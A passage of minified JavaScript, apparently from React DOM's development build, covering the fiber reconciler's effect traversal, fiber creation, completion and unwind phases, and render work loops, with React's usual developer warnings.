24:ti(e,t,n,i),o&2048&&Qm(t.alternate,t);break;default:ti(e,t,n,i)}}function cl(e,t,n,i,o){for(o=o&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;)Xm(e,t,n,i,o),t=t.sibling}function Xm(e,t,n,i,o){var r=t.flags;switch(t.tag){case 0:case 11:case 15:cl(e,t,n,i,o),Ym(t,en);break;case 23:break;case 22:var d=t.stateNode;t.memoizedState!==null?d._visibility&cs?cl(e,t,n,i,o):Fo(e,t):(d._visibility|=cs,cl(e,t,n,i,o)),o&&r&2048&&Nd(t.alternate,t);break;case 24:cl(e,t,n,i,o),o&&r&2048&&Qm(t.alternate,t);break;default:cl(e,t,n,i,o)}}function Fo(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,i=t,o=i.flags;switch(i.tag){case 22:Fo(n,i),o&2048&&Nd(i.alternate,i);break;case 24:Fo(n,i),o&2048&&Qm(i.alternate,i);break;default:Fo(n,i)}t=t.sibling}}function Xc(e){if(e.subtreeFlags&t0)for(e=e.child;e!==null;)km(e),e=e.sibling}function km(e){switch(e.tag){case 26:Xc(e),e.flags&t0&&e.memoizedState!==null&&Bg(Oi,e.memoizedState,e.memoizedProps);break;case 5:Xc(e);break;case 3:case 4:var t=Oi;Oi=ac(e.stateNode.containerInfo),Xc(e),Oi=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=t0,t0=16777216,Xc(e),t0=t):Xc(e));break;default:Xc(e)}}function Jm(e){var t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function li(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)Hd(e),e=e.sibling}function Hd(e){switch(e.tag){case 0:case 11:case 15:li(e),e.flags&2048&&Od(e,e.return,en|Du);break;case 3:var t=Lu();li(e),e.stateNode.passiveEffectDuration+=Uo(t);break;case 12:t=Lu(),li(e),e.stateNode.passiveEffectDuration+=Zu(t);break;case 22:t=e.stateNode,e.memoizedState!==null&&t._visibility&cs&&(e.return===null||e.return.tag!==13)?(t._visibility&=-5,Rf(e)):li(e);break;default:li(e)}}function Rf(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}for(e=e.child;e!==null;)Km(e),e=e.sibling}function Km(e){switch(e.tag){case 0:case 11:case 15:Od(e,e.return,en),Rf(e);break;case 22:var t=e.stateNode;t._visibility&cs&&(t._visibility&=-5,Rf(e));break;default:Rf(e)}}function Wm(e,t){for(;yn!==null;){var n=yn,i=n;switch(i.tag){case 0:case 11:case 15:Od(i,t,en);break;case 23:case 22:i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(i=i.memoizedState.cachePool.pool,i!=null&&qu(i));break;case 24:jo(i.memoizedState.cache)}if(i=n.child,i!==null)i.return=n,yn=i;else e:for(n=e;yn!==null;){i=yn;var o=i.sibling,r=i.return;if(Ha(i),i===n){yn=null;break e}if(o!==null){o.return=r,yn=o;break e}yn=r}}}function $m(e,t,n,i){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null,this.actualDuration=-0,this.actualStartTime=-1.1,this.treeBaseDuration=this.selfBaseDuration=-0,this._debugOwner=this._debugInfo=null,this._debugNeedsRemount=!1,this._debugHookTypes=null,$1||typeof Object.preventExtensions!="function"||Object.preventExtensions(this)}function Mf(e){return e=e.prototype,!(!e||!e.isReactComponent)}function su(e,t){var n=e.alternate;switch(n===null?(n=B(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n._debugOwner=e._debugOwner,n._debugHookTypes=e._debugHookTypes,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null,n.actualDuration=-0,n.actualStartTime=-1.1),n.flags=e.flags&31457280,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n.selfBaseDuration=e.selfBaseDuration,n.treeBaseDuration=e.treeBaseDuration,n._debugInfo=e._debugInfo,n._debugNeedsRemount=e._debugNeedsRemount,n.tag){case 0:case 15:n.type=Ac(e.type);break;case 1:n.type=Ac(e.type);break;case 11:n.type=ym(e.type)}return n}function Im(e,t){e.flags&=31457282;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null,e.selfBaseDuration=0,e.treeBaseDuration=0):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},e.selfBaseDuration=n.selfBaseDuration,e.treeBaseDuration=n.treeBaseDuration),e}function Af(e,t,n,i,o,r){var d=0,h=e;if(typeof e=="function")Mf(e)&&(d=1),h=Ac(h);else if(typeof e=="string")d=gt(),d=py(e,n,d)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case mr:return ni(n.children,o,r,t);case Jf:d=8,o|=Xn,o|=Mi;break;case ft:return e=n,i=o,typeof e.id!="string"&&console.error('Profiler must specify an "id" of type `string` as a prop. Received the type `%s` instead.',typeof e.id),t=B(12,e,t,i|Mn),t.elementType=ft,t.lanes=r,t.stateNode={effectDuration:0,passiveEffectDuration:0},t;case Kf:return t=B(13,n,t,o),t.elementType=Kf,t.lanes=r,t;case uo:return t=B(19,n,t,o),t.elementType=uo,t.lanes=r,t;case Ay:return Fm(n,o,r,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case My:case ha:d=10;break e;case yr:d=9;break e;case pr:d=11,h=ym(h);break e;case io:d=14;break e;case Yl:d=16,h=null;break e}h="",(e===void 0||typeof e=="object"&&e!==null&&Object.keys(e).length===0)&&(h+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),e===null?n="null":Ll(e)?n="array":e!==void 0&&e.$$typeof===oc?(n="<"+(xe(e.type)||"Unknown")+" />",h=" Did you accidentally export a JSX literal instead of a component?"):n=typeof e,(d=i?it(i):null)&&(h+=`

Check the render method of \``+d+"`."),d=29,n=Error("Element type is invalid: expected a string (for built-in components) or a class/function (for composite components) but got: "+(n+"."+h)),h=null}return t=B(d,n,t,o),t.elementType=e,t.type=h,t.lanes=r,t._debugOwner=i,t}function Po(e,t,n){return t=Af(e.type,e.key,e.props,e._owner,t,n),t._debugOwner=e._owner,t}function ni(e,t,n,i){return e=B(7,e,i,t),e.lanes=n,e}function Fm(e,t,n,i){e=B(22,e,i,t),e.elementType=Ay,e.lanes=n;var o={_visibility:_p,_pendingVisibility:_p,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)===0){var h=cn(d,2);h!==null&&(r._pendingVisibility|=qy,qt(h,d,2))}},attach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)!==0){var h=cn(d,2);h!==null&&(r._pendingVisibility&=-3,qt(h,d,2))}}};return e.stateNode=o,e}function zf(e,t,n){return e=B(6,e,null,t),e.lanes=n,e}function jd(e,t,n){return t=B(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wl(e){e.flags|=4}function _d(e,t){if(t.type!=="stylesheet"||(t.state.loading&xu)!==zs)e.flags&=-16777217;else if(e.flags|=16777216,!Pd(t)){if(t=zu.current,t!==null&&((yt&4194176)===yt?pc!==null:(yt&62914560)!==yt&&(yt&536870912)===0||t!==pc))throw Wy=cv,l1;e.flags|=8192}}function Bd(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?pn():536870912,e.lanes|=t,bs|=t)}function er(e,t){if(!Mt)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var i=null;n!==null;)n.alternate!==null&&(i=n),n=n.sibling;i===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:i.sibling=null}}function Zt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,i=0;if(t)if((e.mode&Mn)!==el){for(var o=e.selfBaseDuration,r=e.child;r!==null;)n|=r.lanes|r.childLanes,i|=r.subtreeFlags&31457280,i|=r.flags&31457280,o+=r.treeBaseDuration,r=r.sibling;e.treeBaseDuration=o}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags&31457280,i|=o.flags&31457280,o.return=e,o=o.sibling;else if((e.mode&Mn)!==el){o=e.actualDuration,r=e.selfBaseDuration;for(var d=e.child;d!==null;)n|=d.lanes|d.childLanes,i|=d.subtreeFlags,i|=d.flags,o+=d.actualDuration,r+=d.treeBaseDuration,d=d.sibling;e.actualDuration=o,e.treeBaseDuration=r}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags,i|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=i,e.childLanes=n,t}function kc(e,t,n){var i=t.pendingProps;switch(Js(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Zt(t),null;case 1:return Zt(t),null;case 3:return i=t.stateNode,n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),wa(tn,t),He(t),i.pendingContext&&(i.context=i.pendingContext,i.pendingContext=null),(e===null||e.child===null)&&(wo(t)?(Tm(),Wl(t)):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,zi!==null&&(jl(zi),zi=null))),Zt(t),null;case 26:return n=t.memoizedState,e===null?(Wl(t),n!==null?(Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217)):n?n!==e.memoizedState?(Wl(t),Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217):(e.memoizedProps!==i&&Wl(t),Zt(t),t.flags&=-16777217),null;case 27:wt(t),n=re(vi.current);var o=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}e=gt(),wo(t)?Pr(t):(e=Wd(o,i,n,e,!0),t.stateNode=e,Wl(t))}return Zt(t),null;case 5:if(wt(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}if(o=gt(),wo(t))Pr(t);else{switch(e=re(vi.current),js(n,o.ancestorInfo),o=o.context,e=Kd(e),o){case Xh:e=e.createElementNS(Er,n);break;case sg:e=e.createElementNS(Za,n);break;default:switch(n){case"svg":e=e.createElementNS(Er,n);break;case"math":e=e.createElementNS(Za,n);break;case"script":e=e.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof i.is=="string"?e.createElement("select",{is:i.is}):e.createElement("select"),i.multiple?e.multiple=!0:i.size&&(e.size=i.size);break;default:e=typeof i.is=="string"?e.createElement(n,{is:i.is}):e.createElement(n),n.indexOf("-")===-1&&(n!==n.toLowerCase()&&console.error("<%s /> is using incorrect casing. Use PascalCase for React components, or lowercase for HTML elements.",n),Object.prototype.toString.call(e)!=="[object HTMLUnknownElement]"||Sl.call(fS,n)||(fS[n]=!0,console.error("The tag <%s> is unrecognized in this browser. If you meant to render a React component, start its name with an uppercase letter.",n)))}}e[hn]=t,e[Rn]=i;e:for(o=t.child;o!==null;){if(o.tag===5||o.tag===6)e.appendChild(o.stateNode);else if(o.tag!==4&&o.tag!==27&&o.child!==null){o.child.return=o,o=o.child;continue}if(o===t)break e;for(;o.sibling===null;){if(o.return===null||o.return===t)break e;o=o.return}o.sibling.return=o.return,o=o.sibling}t.stateNode=e;e:switch(Bl(e,n,i),n){case"button":case"input":case"select":case"textarea":e=!!i.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&Wl(t)}}return Zt(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(typeof i!="string"&&t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");if(e=re(vi.current),n=gt(),wo(t)){e=t.stateNode,i=t.memoizedProps,o=!ho,n=null;var r=na;if(r!==null)switch(r.tag){case 3:o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o));break;case 27:case 5:n=r.memoizedProps,o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o))}e[hn]=t,e=!!(e.nodeValue===i||n!==null&&n.suppressHydrationWarning===!0||di(e.nodeValue,i)),e||Dc(t)}else n=n.ancestorInfo.current,n!=null&&Bu(i,n.tag),e=Kd(e).createTextNode(i),e[hn]=t,t.stateNode=e}return Zt(t),null;case 13:if(i=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(o=wo(t),i!==null&&i.dehydrated!==null){if(e===null){if(!o)throw Error("A dehydrated suspense component was completed without a hydrated node. This is probably a bug in React.");if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");o[hn]=t,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration))}else Tm(),Cc(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration));o=!1}else zi!==null&&(jl(zi),zi=null),o=!0;if(!o)return t.flags&256?(tu(t),t):(tu(t),null)}return tu(t),(t.flags&128)!==0?(t.lanes=n,(t.mode&Mn)!==el&&Fr(t),t):(i=i!==null,e=e!==null&&e.memoizedState!==null,i&&(n=t.child,o=null,n.alternate!==null&&n.alternate.memoizedState!==null&&n.alternate.memoizedState.cachePool!==null&&(o=n.alternate.memoizedState.cachePool.pool),r=null,n.memoizedState!==null&&n.memoizedState.cachePool!==null&&(r=n.memoizedState.cachePool.pool),r!==o&&(n.flags|=2048)),i!==e&&i&&(t.child.flags|=8192),Bd(t,t.updateQueue),Zt(t),(t.mode&Mn)!==el&&i&&(e=t.child,e!==null&&(t.treeBaseDuration-=e.treeBaseDuration)),null);case 4:return He(t),e===null&&nc(t.stateNode.containerInfo),Zt(t),null;case 10:return wa(t.type,t),Zt(t),null;case 19:if(fe(Pl,t),o=t.memoizedState,o===null)return Zt(t),null;if(i=(t.flags&128)!==0,r=o.rendering,r===null)if(i)er(o,!1);else{if(El!==vo||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(r=lu(e),r!==null){for(t.flags|=128,er(o,!1),e=r.updateQueue,t.updateQueue=e,Bd(t,e),t.subtreeFlags=0,e=n,i=t.child;i!==null;)Im(i,e),i=i.sibling;return oe(Pl,Pl.current&xh|Iy,t),t.child}e=e.sibling}o.tail!==null&&bu()>Fp&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304)}else{if(!i)if(e=lu(r),e!==null){if(t.flags|=128,i=!0,e=e.updateQueue,t.updateQueue=e,Bd(t,e),er(o,!0),o.tail===null&&o.tailMode==="hidden"&&!r.alternate&&!Mt)return Zt(t),null}else 2*bu()-o.renderingStartTime>Fp&&n!==536870912&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304);o.isBackwards?(r.sibling=t.child,t.child=r):(e=o.last,e!==null?e.sibling=r:t.child=r,o.last=r)}return o.tail!==null?(e=o.tail,o.rendering=e,o.tail=e.sibling,o.renderingStartTime=bu(),e.sibling=null,n=Pl.current,n=i?n&xh|Iy:n&xh,oe(Pl,n,t),e):(Zt(t),null);case 22:case 23:return tu(t),Li(t),i=t.memoizedState!==null,e!==null?e.memoizedState!==null!==i&&(t.flags|=8192):i&&(t.flags|=8192),i?(n&536870912)!==0&&(t.flags&128)===0&&(Zt(t),t.subtreeFlags&6&&(t.flags|=8192)):Zt(t),i=t.updateQueue,i!==null&&Bd(t,i.retryQueue),i=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(i=e.memoizedState.cachePool.pool),n=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(n=t.memoizedState.cachePool.pool),n!==i&&(t.flags|=2048),e!==null&&fe(hs,t),null;case 24:return i=null,e!==null&&(i=e.memoizedState.cache),t.memoizedState.cache!==i&&(t.flags|=2048),wa(tn,t),Zt(t),null;case 25:return null}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function ai(e,t){switch(Js(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 3:return wa(tn,t),He(t),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return wt(t),null;case 13:if(tu(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error("Threw in newly mounted dehydrated component. This is likely a bug in React. Please file an issue.");Cc()}return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 19:return fe(Pl,t),null;case 4:return He(t),null;case 10:return wa(t.type,t),null;case 22:case 23:return tu(t),Li(t),e!==null&&fe(hs,t),e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 24:return wa(tn,t),null;case 25:return null;default:return null}}function ui(e,t){switch(Js(t),t.tag){case 3:wa(tn,t),He(t);break;case 26:case 27:case 5:wt(t);break;case 4:He(t);break;case 13:tu(t);break;case 19:fe(Pl,t);break;case 10:wa(t.type,t);break;case 22:case 23:tu(t),Li(t),e!==null&&fe(hs,t);break;case 24:wa(tn,t)}}function ii(){o3.forEach(function(e){return e()})}function Yd(){var e=typeof IS_REACT_ACT_ENVIRONMENT<"u"?IS_REACT_ACT_ENVIRONMENT:void 0;return e||q.actQueue===null||console.error("The current testing environment is not configured to support act(...)"),e}function bn(e){if((nl&ia)!==Va&&yt!==0)return yt&-yt;var t=q.T;return t!==null?(t._updatedFibers||(t._updatedFibers=new Set),t._updatedFibers.add(e),e=ds,e!==0?e:Ba()):Nu()}function tr(){Xa===0&&(Xa=(yt&536870912)===0||Mt?an():536870912);var e=zu.current;return e!==null&&(e.flags|=32),Xa}function qt(e,t,n){if(Vh&&console.error("useInsertionEffect must not schedule updates."),Nv&&(eg=!0),(e===Jt&&Kt===vs||e.cancelPendingCommit!==null)&&(In(e,0),dn(e,yt,Xa,!1)),Jn(e,n),(nl&ia)!==0&&e===Jt){if(ma)switch(t.tag){case 0:case 11:case 15:e=st&&ue(st)||"Unknown",aS.has(e)||(aS.add(e),t=ue(t)||"Unknown",console.error("Cannot update a component (`%s`) while rendering a different component (`%s`). To locate the bad setState() call inside `%s`, follow the stack trace as described in https://react.dev/link/setstate-in-render",t,e,e));break;case 1:nS||(console.error("Cannot update during an existing state transition (such as within `render`). Render methods should be a pure function of props and state."),nS=!0)}}else ya&&Vr(e,t,n),yp(t),e===Jt&&((nl&ia)===Va&&(Hr|=n),El===gs&&dn(e,yt,Xa,!1)),_a(e)}function tc(e,t,n){if((nl&(ia|go))!==Va)throw Error("Should not already be working.");var i=!n&&(t&60)===0&&(t&e.expiredLanes)===0||Ul(e,t),o=i?rp(e,t):Jc(e,t,!0),r=i;do{if(o===vo){qh&&!i&&dn(e,t,0,!1);break}else if(o===$p)dn(e,t,0,!bo);else{if(n=e.current.alternate,r&&!op(n)){o=Jc(e,t,!1),r=!1;continue}if(o===Lh){if(r=t,e.errorRecoveryDisabledLanes&r)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{o=e;var h=d;d=c0;var g=o.current.memoizedState.isDehydrated;if(g&&(In(o,h).flags|=256),h=Jc(o,h,!1),h!==Lh){if(Ov&&!g){o.errorRecoveryDisabledLanes|=r,Hr|=r,o=gs;break e}o=Di,Di=d,o!==null&&jl(o)}o=h}if(r=!1,o!==Lh)continue}}if(o===n0){In(e,0),dn(e,t,0,!0);break}e:{switch(i=e,o){case vo:case n0:throw Error("Root did not complete. This is a bug in React.");case gs:if((t&4194176)===t){dn(i,t,Xa,!bo);break e}break;case Lh:Di=null;break;case Mv:case F1:break;default:throw Error("Unknown root exit status.")}if(i.finishedWork=n,i.finishedLanes=t,q.actQueue!==null)Ld(i,Di,o0,Ip,Xa,Hr,bs,lS,av,0);else{if((t&62914560)===t&&(o=Cv+eS-bu(),10<o)){if(dn(i,t,Xa,!bo),Ye(i,0)!==0)break e;i.timeoutHandle=sS(Of.bind(null,i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,h3,av,0),o);break e}Of(i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,lS,av,0)}}}break}while(!0);_a(e)}function jl(e){Di===null?Di=e:Di.push.apply(Di,e)}function Of(e,t,n,i,o,r,d,h,g,S,Y,$,G){var ee=t.subtreeFlags;if((ee&8192||(ee&16785408)===16785408)&&(m0={stylesheets:null,count:0,unsuspend:_g},km(t),t=Yg(),t!==null)){e.cancelPendingCommit=t(Ld.bind(null,e,n,i,o,d,h,g,d3,$,G)),dn(e,r,d,!S);return}Ld(e,n,i,o,d,h,g,Y,$,G)}function op(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var i=0;i<n.length;i++){var o=n[i],r=o.getSnapshot;o=o.value;try{if(!la(r(),o))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function dn(e,t,n,i){t&=~Dv,t&=~Hr,e.suspendedLanes|=t,e.pingedLanes&=~t,i&&(e.warmLanes|=t),i=e.expirationTimes;for(var o=t;0<o;){var r=31-En(o),d=1<<r;i[r]=-1,o&=~d}n!==0&&Ql(e,n,t)}function lc(){return(nl&(ia|go))===Va?(Uf(0),!1):!0}function Df(){if(st!==null){if(Kt===Ta)var e=st.return;else e=st,gf(),ed(e),Dh=null,$y=0,e=st;for(;e!==null;)ui(e.alternate,e),e=e.return;st=null}}function In(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;n!==Qv&&(e.timeoutHandle=Qv,S3(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Df(),Jt=e,st=n=su(e.current,null),yt=t,Kt=Ta,Qa=null,bo=!1,qh=Ul(e,t),Ov=!1,El=vo,bs=Xa=Dv=Hr=Nr=0,Di=c0=null,Ip=!1,(t&8)!==0&&(t|=t&32);var i=e.entangledLanes;if(i!==0)for(e=e.entanglements,i&=t;0<i;){var o=31-En(i),r=1<<o;t|=e[o],i&=~r}return vc=t,qs(),Ai.discardPendingWarnings(),n}function ci(e,t){ke=null,q.H=gc,q.getCurrentStack=null,ma=!1,Il=null,t===Vp?(t=q0(),Kt=u0):t===l1?(t=q0(),Kt=P1):Kt=t===j1?zv:t!==null&&typeof t=="object"&&typeof t.then=="function"?Zh:a0,Qa=t;var n=st;if(n===null)El=n0,xt(e,Nl(t,e.current));else switch(n.mode&Mn&&ks(n),D(),Kt){case a0:ge!==null&&typeof ge.markComponentErrored=="function"&&ge.markComponentErrored(n,t,yt);break;case vs:case u0:case Zh:case i0:ge!==null&&typeof ge.markComponentSuspended=="function"&&ge.markComponentSuspended(n,t,yt)}}function lr(){var e=q.H;return q.H=gc,e===null?gc:e}function Gd(){var e=q.A;return q.A=c3,e}function Cf(){El=gs,bo||(yt&4194176)!==yt&&zu.current!==null||(qh=!0),(Nr&134217727)===0&&(Hr&134217727)===0||Jt===null||dn(Jt,yt,Xa,!1)}function Jc(e,t,n){var i=nl;nl|=ia;var o=lr(),r=Gd();if(Jt!==e||yt!==t){if(ya){var d=e.memoizedUpdaters;0<d.size&&($l(e,yt),d.clear()),Ao(e,t)}o0=null,In(e,t)}Te(t),t=!1,d=El;e:do try{if(Kt!==Ta&&st!==null){var h=st,g=Qa;switch(Kt){case zv:Df(),d=$p;break e;case u0:case vs:case Zh:zu.current===null&&(t=!0);var S=Kt;if(Kt=Ta,Qa=null,Kc(e,h,g,S),n&&qh){d=vo;break e}break;default:S=Kt,Kt=Ta,Qa=null,Kc(e,h,g,S)}}nr(),d=El;break}catch(Y){ci(e,Y)}while(!0);return t&&e.shellSuspendCounter++,gf(),nl=i,q.H=o,q.A=r,ve(),st===null&&(Jt=null,yt=0,qs()),d}function nr(){for(;st!==null;)ar(st)}function rp(e,t){var n=nl;nl|=ia;var i=lr(),o=Gd();if(Jt!==e||yt!==t){if(ya){var r=e.memoizedUpdaters;0<r.size&&($l(e,yt),r.clear()),Ao(e,t)}o0=null,Fp=bu()+tS,In(e,t)}else qh=Ul(e,t);Te(t);e:do try{if(Kt!==Ta&&st!==null)t:switch(t=st,r=Qa,Kt){case a0:Kt=Ta,Qa=null,Kc(e,t,r,a0);break;case vs:if(Rm(r)){Kt=Ta,Qa=null,oi(t);break}t=function(){Kt===vs&&Jt===e&&(Kt=i0),_a(e)},r.then(t,t);break e;case u0:Kt=i0;break e;case P1:Kt=Av;break e;case i0:Rm(r)?(Kt=Ta,Qa=null,oi(t)):(Kt=Ta,Qa=null,Kc(e,t,r,i0));break;case Av:var d=null;switch(st.tag){case 26:d=st.memoizedState;case 5:case 27:var h=st;if(!d||Pd(d)){Kt=Ta,Qa=null;var g=h.sibling;if(g!==null)st=g;else{var S=h.return;S!==null?(st=S,du(S)):st=null}break t}break;default:console.error("Unexpected type of fiber triggered a suspensey commit. This is a bug in React.")}Kt=Ta,Qa=null,Kc(e,t,r,Av);break;case Zh:Kt=Ta,Qa=null,Kc(e,t,r,Zh);break;case zv:Df(),El=$p;break e;default:throw Error("Unexpected SuspendedReason. This is a bug in React.")}q.actQueue!==null?nr():fp();break}catch(Y){ci(e,Y)}while(!0);return gf(),q.H=i,q.A=o,nl=n,st!==null?(ge!==null&&typeof ge.markRenderYielded=="function"&&ge.markRenderYielded(),vo):(ve(),Jt=null,yt=0,qs(),El)}function fp(){for(;st!==null&&!bi();)ar(st)}function ar(e){var t=e.alternate;(e.mode&Mn)!==el?(gm(e),t=de(e,Td,t,e,vc),ks(e)):t=de(e,Td,t,e,vc),e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function oi(e){var t=de(e,sp,e);e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function sp(e){var t=e.alternate,n=(e.mode&Mn)!==el;switch(n&&gm(e),e.tag){case 15:case 0:t=$0(t,e,e.pendingProps,e.type,void 0,yt);break;case 11:t=$0(t,e,e.pendingProps,e.type.render,e.ref,yt);break;case 5:ed(e);default:ui(t,e),e=st=Im(e,vc),t=Td(t,e,vc)}return n&&ks(e),t}function Kc(e,t,n,i){gf(),ed(t),Dh=null,$y=0;var o=t.return;try{if(hd(e,o,t,n,yt)){El=n0,xt(e,Nl(n,e.current)),st=null;return}}catch(r){if(o!==null)throw st=o,r;El=n0,xt(e,Nl(n,e.current)),st=null;return}t.flags&32768?(Mt||i===a0?e=!0:qh||(yt&536870912)!==0?e=!1:(bo=e=!0,(i===vs||i===u0||i===Zh)&&(i=zu.current,i!==null&&i.tag===13&&(i.flags|=16384))),Ln(t,e)):du(t)}function du(e){var t=e;do{if((t.flags&32768)!==0){Ln(t,bo);return}var n=t.alternate;if(e=t.return,gm(t),n=de(t,kc,n,t,vc),(t.mode&Mn)!==el&&vm(t),n!==null){st=n;return}if(t=t.sibling,t!==null){st=t;return}st=t=e}while(t!==null);El===vo&&(El=F1)}function Ln(e,t){do{var n=ai(e.alternate,e);if(n!==null){n.flags&=32767,st=n;return}if((e.mode&Mn)!==el){vm(e),n=e.actualDuration;for(var i=e.child;i!==null;)n+=i.actualDuration,i=i.sibling;e.actualDuration=n}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){st=e;return}st=e=n}while(e!==null);El=$p,st=null}function Ld(e,t,n,i,o,r,d,h,g,S){var Y=q.T,$=kt.p;try{kt.p=pa,q.T=null,dp(e,t,n,i,$,o,r,d,h,g,S)}finally{q.T=Y,kt.p=$}}function dp(e,t,n,i,o,r,d,h){do 